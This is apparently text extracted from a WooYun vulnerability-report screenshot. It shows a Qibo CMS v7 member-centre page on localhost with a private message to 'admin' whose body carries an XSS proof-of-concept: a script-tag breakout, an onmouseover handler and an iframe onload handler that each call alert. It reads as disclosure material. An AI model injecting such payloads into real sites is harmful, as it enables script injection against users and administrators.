 ',)\\test
会员中心
127.0.0.1/qibo_v7/member/
全部展开 全部收缩
基本功能
修改个人资料
站内短消息
积分充值
购买会员等级
身份验证
积分消费记录
购买空间
订单管理
CMS其它功能
收藏夹管理
专题管理
评论管理
CMS频道
发表文章
管理文章
发布图片
管理图片
[收件箱] [写新消息] [清空收件箱]
发短消息
接收者: admin
标题: 123
内容: 源码
样式 格式 字体 大小
<br />
">_<'</script><p onmouseover=alert(/x/)>x.</p> <iframe/onload=alert(/x/)>
www.wooyun.org